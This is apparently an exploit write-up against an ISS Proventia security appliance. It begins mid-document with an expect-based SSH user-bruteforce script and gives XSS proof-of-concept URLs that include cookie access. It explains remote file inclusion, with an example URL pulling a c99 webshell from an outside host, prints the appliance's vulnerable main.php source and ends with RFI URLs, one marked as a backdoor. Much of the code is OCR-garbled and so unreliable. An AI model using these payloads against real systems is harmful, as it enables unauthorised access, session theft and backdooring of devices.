# Perform the bruteforce attack 
head 
for user in `cat $dict` 
do 
       echo -ne "$user@$host\t\t"
        (time -p $expect -c "log_user 0; spawn -noecho ssh -p $port 
$host -l $user; for {} 1 {} {expect -nocase \"password*\" {send 
\{\text{dummy}\r\}\ eof \{exit\}") 2>&1 | grep real
done
```
foot

}

## **XSS (Cross Site Scripting) Vulnerability**

**Cross-site scripting** (**XSS**) is a type of computer security vulnerability typically found in web applications which allow HTML code injection by malicious web users into the web pages viewed by other users. An exploited cross-site scripting vulnerability can be used by attackers to bypass access controls such as the same origin policy. Recently, vulnerabilities of this kind have been exploited to craft powerful phishing attacks and browser exploits, there are also Worms based on XSS, that can take control over the browser. **(fix description by sirdarckat elhacker.net)**

## **Proof Of Concept**

**Cross Site Scripting PoC** 

#### **NOTE: Authentication Required**

https://10.0.0.100/alert.php?reminder**=-- >//"><script>alert(/XSS%20vulnerability%20proventia%20s0x by Alex Hernandez/);</script>** 



## **Cross Site Scripting PoC cont.**

### **NOTE: Authentication Required**

https://10.0.0.100/alert.php?reminder=**-->//"><script>alert(document.cookie)</script>**



## **Cross Site Scripting PoC cont.**

### **NOTE: Authentication Required**

https://10.0.0.100/alert.php?reminder=**-- >//"><script>alert(document.domain)</script>**



## **Remote File Inclusion Vulnerability**

Remote File Inclusion (**RFI**) is a technique used to attack Internet websites from a remote computer.

#### **Contents**

- 1. How the attack works
- 2. Why the attack works
- 3. See also

**How the attack works** 

Remote File Inclusion attacks allow malicious users to run their own PHP code on a vulnerable website. The attacker is allowed to include his malicious code in the space provided for PHP programs on a web page. For instance, a piece of vulnerable PHP code would look like this:

include(\$title . '/archive.php');

This line of PHP code, when executed, yields a URL like the following example:

www.vulnerable.website.com/index.php?title=archive.php?

Because the \$title variable is not specifically defined, an attacker can insert the location of a malicious file into the URL and execute it on the target server as in this example:

www.vulnerable.website.com/index.php?title=http://www.malicious.code.co m/C99.php?archive.php

The include function above instructs the server to retrieve *archive.php* and run its code. The code does not say what to do if the user changes *archive.php* to a file of his own, so the script runs whatever file *archive.php* is replaced with. In this case, the script would execute the malicious file, *http://www.malicious.code.com/C99.php*.

This allows the attacker to include any remote file of his choice simply by editing the URL. Attackers commonly include a malicious PHP script called a webshell, also known as a c99 shell or PHP shell. A webshell can display the files and folders on the server and can edit, add or delete files, among other tasks. Potentially, the attacker can use the webshell to gain administrator-level, or root, access on the server.

**Why the attack works** 

Commonly, RFI attacks are possible because of a PHP configuration flag called *register\_globals*. *register\_globals* automatically defines variables in the script that are sent to the webpage with method GET. In this example, the *\$title* variable will automatically be filled with *http://www.malicious.code.com/C99.php?archive.php* before

the script is executed. Because of this security vulnerability, *register\_globals* is set to OFF by default on the newer PHP versions.

#### **PHP Directory files "/var/www/html**

#### [root@proventia-s0x html]# pwd **/var/www/html**

[root@proventia-s0x html]# ls acceptedEar.php fwm\_vpnwizrwipsec.php logs\_eventLogFileManager.php restarting.php sys\_settingsFileManager.php accessiblity.php fwm\_vpnwizrwl2tp.php logs\_eventLogSummary.php restore.php sys settingsManagement.php accessKeys.php general.js logs\_eventLogSummary.txt schemas sys\_settingsUpload.php alertFlag.php global.js logs\_exportEvents.php sessionEnded failover.php sys status.php alert.js ha.php logs\_settings.php sessionEnded.php sys\_SubMenu.php alert.php ha\_settings.php logs\_status.php session.php sys\_time.php applyLicenseFile.php header.php logs SubMenu.php shutdown.php sys\_tools.php applyPolicy.php headerRedirect.php logs\_sysLog.php spa sys\_tracert.php app\_support.php help.js longProcess.php spControl.php sys updates checkAvail.php backup.php homepage.php main.php splash.html sys\_updates\_download.php backup restore.php home SubMenu.php master.css statistics.php sys\_updates\_ear.php blank.html images masterMenu.php statusPageHandler.php sys\_updates\_installAvm.php body.php iNavigate menu\_com.js support\_contact.php sys\_updates\_installFirmware.php browser\_ok.php iNavigate.php messagingWindow.js support\_doGenFile.php sys\_updates\_installIpm.php busy.php index.html min\_max.php support\_file.php sys\_updates\_installSecurity.php busy sp control.php index.php nav antispam.php support\_LogFileManager.php sys\_updates.php buttonScripts.js ipm\_connectionevents.php nav\_attack.php support.php sys\_updates\_rollbackIpm.php checkMod.php ipm\_dynamicRules.php nav\_content.php support\_SubMenu.php sys\_updates\_status.php

configApplet.php ipm\_eventfilters.php nav\_generic.php support\_waiting.php sys\_updates\_updd.php<br>configAppletTree.php ipm\_settings.php configAppletTree.php ipm\_settings.php nav\_home.php sys\_access.php sys\_updates\_updh.php content.php ipm\_status.php navigation.php sys\_addSnapShot.php sys\_updates\_updi.php cookie\_reset.php ipm\_SubMenu.php nav\_logs.php sys\_communication.php sys\_updates\_upds.php cpeApplet.php ipm\_userdefinedevents.php nav\_support.php sys\_dhcp.php template.css discovery.php ipm\_virtualsensors.php nav\_system.php sys\_dhcpRenew.php trons\_settings.php downloadFile.php issasApache.php nav traffic.php sys\_forceFailover.php trons\_status.php downloading.php JavaDetector.class nav\_trons.php<br>svs fwReload.php trons SubMenu.php sys\_fwReload.php driverStats.php ire nav tuning.php sys\_highAvailability.php tuning\_settings.php ear\_text.html isRedirect.php nav\_virus.php sys\_highAvailability\_synch.php tuning\_status.php endSession.php licensing\_information.php null\_SubMenu.php sys management.php tuning SubMenu.php engineStats.php licensing.php pageFooter.php sys\_networking.php update\_jre.php filemanager.php lmiConstants.php pageFooterStripped.php sys\_ospf\_database.php updatingFirmware.php firewallValidator.php load.php pageHeader.php sys ospf neighbors.php updating.php footer.html loggedout.php pageHeaderStripped.php sys ospf.php usableforms.js forcedStartSession.php logs\_additionalLogsFileList.php pamStats.php sys ospf status.php validation.js fwm\_dynaddresses.php logs\_additionalLogsFileManager.php policies sys\_ping.php viewers fwm\_settings.php logs\_clearEvents.php reboot.php sys\_pppoeReconnect.php viewers1\_5 fwm\_status.php logs\_doClearEvents.php refreshHandler.php sys properties.php webhelp fwm\_SubMenu.php logs\_doExportEvents.php reminderCookie.js sys route.php welcome.php fwm\_tip.php logs\_eventDetails.php reset\_jre.php sys scndry reinit.php windowLaunch.js fwm\_vpnwizards.php logs\_eventLogDetails.php responsemgt.php sys\_services.php x.php fwm\_vpnwizgwgw.php logs\_eventLogFileList.php restartComplete.php sys\_settingsCreateSnapshot.php

[root@proventia-s0x html]#

**Vulnerable main.php "source code"** 

```
[root@proventia-s0x html]# cat main.php | more 
\langle?php
include("session.php"); 
?\langle?php
\delta debug = false;
if ( isset (\$_GET['remainder'])) { $reminder = $GET['reminder']; } else {$reminder ="false";} 
if ( isset (\text{\$GET("helpSys"]})) {\text{\$helpSys} = \text{\$ GET("helpSys"]};} else {\text{\$helpSys} ="false";} 
if ( isset ($ GET["launchhelp"])) {$launchhelp = $ GET["launchhelp"];} else
{$launchhelp = "webhelp/pages/getting_started.htm";} 
if ( isset ($GET['brownVec]) $brownVec = $ GET['brownVec];} else
{\text{5browVerOK}} = \text{""};if ( isset (\$_GET["browser"]) ) {$browser = \$_GET["browser"];} else {$browser = "";}
if ( isset (\S_{\text{B}} \text{GET}[\text{``java''}]) ) \{\$java = \S_{\text{B}} \text{GET}[\text{``java''}]\} else \{\$java = \text{''''} \}if ( isset ($_GET["javaVersion"])) {$javaVersion = $_GET["javaVersion"];} else 
{\sin vav} = "";if ( isset ($ GET["javaVendor"]) ) {$javaVendor = $GET["javaVendor"];} else
{\{$javaVendor = "";\}if ( isset ($ GET["javaEn"]) ) {\{\text{SiavaEn = $GET["javaEn"], } \text{else } {\{\text{SiavaEn = "":}\}}\}if ( isset ($ GET["maximize"])) {$maximize = $GET["maximize"];} else {$maximize ="false";} 
if ( isset (\$_GET["page"])) {$page = \$_GET["page"];} else {$page = "homepage.php";}
if ((isset($ GET["anchor"])) \&& (($ GET["anchor"]) == "bottom" )){
           $anchor = ("&anchor=bottom#bottom"); 
} 
elseif ((isset($_GET["anchor"])) \&& (($_GET["anchor"]) == "top")){
          \text{Sanchor} = ("\&\text{anchor}=\text{top#top");}} 
else 
      $anchor=""; 
if (isset(\$ GET["command"]) ) {
          Scommand = ("&command =$ SET[command']':} 
else 
      $command=""; 
if ( isset (\$ GET["startAt"])){
```

```
$startAt = ("&startAt = $_{GET[startAt]");}} 
else 
      $startAt=""; 
if ( isset ($_GET["refresh"])){ 
          $refresh = ("&refresh = $GET[refresh]";} 
else 
      $refresh=""; 
if (isset ($_GET["pageSize"])){ 
          $pageSize = ("\&pageSize = \$_GET[pageSize]");} 
else 
      $pageSize=""; 
if (isset(\$GET['alertId'])) { $alertId = ("&alertId = \$GET[alertId]");} 
else 
      $alertId=""; 
if (isset($_GET["filterBy"])) { 
          $filterBy = ("&filterBy = $GET[filterBy]");} 
else 
      $filterBy=""; 
if (isset($_GET["filterVal1"])) { 
          $filterVal1 = ("&filterVal1 = $GET[filterVal1]");} 
else 
      $filterVal1=""; 
if (isset($_GET["filterVal2"])) { 
           $filterVal2 = ("&filterVal2=$_GET[filterVal2]"); 
} 
else 
      $filterVal2=""; 
if (isset($_GET["filterVal3"])) { 
           $filterVal3 = ("&filterVal3=$_GET[filterVal3]"); 
} 
else
```

```
 $filterVal3=""; 
if (isset($_GET["filterVal4"])) { 
           $filterVal4 = ("&filterVal4=$_GET[filterVal4]"); 
} 
else 
      $filterVal4=""; 
if (isset($_GET["filterVal5"])) { 
           $filterVal5 = ("&filterVal5=$_GET[filterVal5]"); 
} 
else 
      $filterVal5=""; 
if (isset($_GET["filterVal6"])) { 
           $filterVal6 = ("&filterVal6=$_GET[filterVal6]"); 
} 
else 
      $filterVal6=""; 
if (isset($_GET["filterVal7"])) { 
           $filterVal7 = ("&filterVal7=$_GET[filterVal7]"); 
}else 
      $filterVal7=""; 
if (isset($_GET["filterVal8"])) { 
           $filterVal8 = ("&filterVal8=$_GET[filterVal8]"); 
} 
else 
      $filterVal8=""; 
?> 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"> 
<head> 
      <title><?php $uname = posix_uname(); echo $uname["nodename"];?> Proventia 
<?php echo(PRODNAME);?> Manager - Internet Security Systems</title> 
</head>
```

```
<!-- BEGIN REGULAR FRAMESET --> 
\langle?php if ($maximize == "true"){ ?>
    \langle?php if ($debug == "true"){ ?>
          <frameset rows="35px,*"> 
          <frame name="Debug" src="output.php?page=<?php echo($page); 
?>&maximize=<?php echo($maximize); ?>&reminder=<?php echo($reminder); 
?>&helpSys=<?php echo($ 
helpSys); ?>&launchhelp=<?php echo ($launchhelp); ?>&browser=<?php echo 
($browser); ?\geq \&javaEn=<?php echo ($javaEn); ?\geq \&java=<?php echo ($java);
?>&javaVersion=<?php echo 
 ($javaVersion); ?>&javaVendor=<?php echo ($javaVendor); ?><?php echo($anchor); 
?><?php echo($command); ?><?php echo($startAt); ?><?php echo($refresh); ?><?php 
echo($pag 
eSize); ?><?php echo($alertId); ?><?php echo($filterBy); ?><?php echo($filterVal1); 
?>>?php echo($filterVal2); ?><?php echo($filterVal3); ?><?php echo($filterVal4); ?><?
php echo($filterVal5); ?><?php echo($filterVal6); ?><?php echo($filterVal7); ?>" 
marginwidth="10" marginheight="10" scrolling="No" frameborder="0"> 
    \langle?php }?>
    \langle?php if (SPREG){ ?>
          <frameset rows="40px,*"> 
               <frame name="Body" src="spControl.php" marginwidth="10" 
marginheight="10" scrolling="No" frameborder="0"> 
    \langle?php }?><!-- May add back later 
    \langle?php if (HA)\langle ?>
          <frameset rows="40px,*"> 
               <frame name="Body" src="ha.php" marginwidth="10" 
marginheight="10" scrolling="No" frameborder="0"> 
    \langle?php }?>--> 
     <frameset rows="*,70px" framespacing="0" frameborder="0"> 
          <frameset rows="65px,*" framespacing="0" frameborder="0"> 
               <frameset cols="10px,*" framespacing="0" frameborder="0"> 
                    <frame src="blank.html"> 
                    <frame src="header.php?maximize=<?php echo($maximize); ?>" 
name="Header" id="Header" frameborder="0" scrolling="No" marginwidth="0" margi
nheight="0"> 
nheight="0"> 
               </frameset> 
                    <frameset cols="10px,*" framespacing="0" frameborder="0"> 
                        <frame src="blank.html">
```

```
 <frame name="Feature" src="<?php echo($page); 
?>?page=<?php echo($page); ?>&maximize=<?php echo($maximize); 
?>&reminder=<?php ech 
o($reminder); ?>&helpSys=<?php echo($helpSys); ?>&launchhelp=<?php echo 
($launchhelp); ?>&browser=<?php echo ($browser); ?>&javaEn=<?php echo ($javaEn); 
?>&java=<?php ec 
ho ($java); ?>&javaVersion=<?php echo ($javaVersion); ?>&javaVendor=<?php echo 
($javaVendor); ?><?php echo($anchor); ?><?php echo($command); ?><?php 
echo($startAt); ?><? 
php echo($refresh); ?><?php echo($pageSize); ?><?php echo($alertId); ?><?php 
echo($filterBy); ?><?php echo($filterVal1); ?><?php echo($filterVal2); ?><?php 
echo($filterV 
al3); ?><?php echo($filterVal4); ?><?php echo($filterVal5); ?><?php echo($filterVal6); 
?><?php echo($filterVal7); ?>" marginwidth="10" marginheight="10" scrolling="auto" 
 frameborder="0"> 
                        </frameset>
               </frameset> 
          <frame src="footer.html"> 
     </frameset> 
\langle?php }else {?>
    \langle?php if ($debug == "true"){ ?>
          <frameset rows="35px,*" frameborder="0"> 
                        <frame name="Debug" src="output.php?page=<?php 
echo($page); ?>&maximize=<?php echo($maximize); ?>&reminder=<?php 
echo($reminder); 
 ?>&helpSys=<?php echo($helpSys); ?>&launchhelp=<?php echo ($launchhelp); 
?>&browser=<?php echo ($browser); ?>&javaEn=<?php echo ($javaEn); 
?>&java=<?php echo ($java); ? 
>&javaVersion=<?php echo ($javaVersion); ?>&javaVendor=<?php echo 
($javaVendor); ?><?php echo($anchor); ?><?php echo($command); ?><?php 
echo($startAt); ?><?php echo($ref 
resh); ?><?php echo($pageSize); ?><?php echo($alertId); ?><?php echo($filterBy); 
?><?php echo($filterVal1); ?><?php echo($filterVal2); ?><?php echo($filterVal3); 
?>>?php echo($filterVal4); ?><?php echo($filterVal5); ?><?php echo($filterVal6); ?><?php 
echo($filterVal7); ?>" marginwidth="10" marginheight="10" scrolling="No" 
frameborder="0 
">\langle?php }?>
    \langle?php if (SPREG){ ?>
     <frameset rows="40px,*" frameborder="0"> 
          <frame name="Body" src="spControl.php" marginwidth="10" 
marginheight="10" scrolling="No" frameborder="0">
```
<!-- may add back later  $\langle$ ?php if (HA){ ?> <frameset rows="40px,\*" frameborder="0"> <frame name="Body" src="ha.php" marginwidth="10" marginheight="10" scrolling="No" frameborder="0">  $\langle$ ?php }? $>$ --> <frameset rows="\*,70px"> <frameset cols="170px,\*"> <frame name="Navigation" src="navigation.php?maximized=<?php echo(\$reminder); ?>" marginwidth="10" marginheight="10" scrolling="No" frameborder="  $0"$  <frameset rows="59px,\*"> <frame src="header.php?maximize=<?php echo(\$maximize); ?>" name="Header" id="Header" frameborder="0" scrolling="No" marginwidth="0" margi nheight="0"> <frame name="Feature" src="<?php echo(\$page); ?>?page=<?php echo(\$page); ?>&maximize=<?php echo(\$maximize); ?>&reminder=<?php echo(\$remin der); ?>&helpSys=<?php echo(\$helpSys); ?>&launchhelp=<?php echo (\$launchhelp); ?>&browser=<?php echo (\$browser); ?>&javaEn=<?php echo (\$javaEn); ?>&java=<?php echo (\$jav a); ?>&javaVersion=<?php echo (\$javaVersion); ?>&javaVendor=<?php echo (\$javaVendor); ?><?php echo(\$anchor); ?><?php echo(\$command); ?><?php echo(\$startAt); ?><?php echo (\$refresh); ?><?php echo(\$pageSize); ?><?php echo(\$alertId); ?><?php echo(\$filterBy); ?><?php echo(\$filterVal1); ?><?php echo(\$filterVal2); ?><?php echo(\$filterVal3); ?> <?php echo(\$filterVal4); ?><?php echo(\$filterVal5); ?><?php echo(\$filterVal6); ?><?php echo(\$filterVal7); ?>" marginwidth="10" marginheight="10" scrolling="auto" framebo rder="0" $>$  </frameset> </frameset> <frame src="footer.html" name="Footer" frameborder="0" scrolling="No" marginwidth="0" marginheight="0">  $\langle$ frameset $\rangle$  $\langle$ ?php }? $>$ 

```
<!-- END REGULAR FRAMESET -->
```
</html>

# **Proof Of Concept**

### **Remote File Inclusion PoC**

### **NOTE: Authentication Required**

https://10.0.0.100/main.php?page=**homepage.php**



**Remote File Inclusion PoC cont.** 

#### **NOTE: Authentication Required**

https://10.0.0.100/main.php?page=**https://www.google,com**



**Remote File Inclusion PoC cont.** 

**Backdooring Proventia Appliance ?** 

### **NOTE: Authentication Required**

https://10.0.0.100/main.php?page=**cmd.php <- my backdoor**

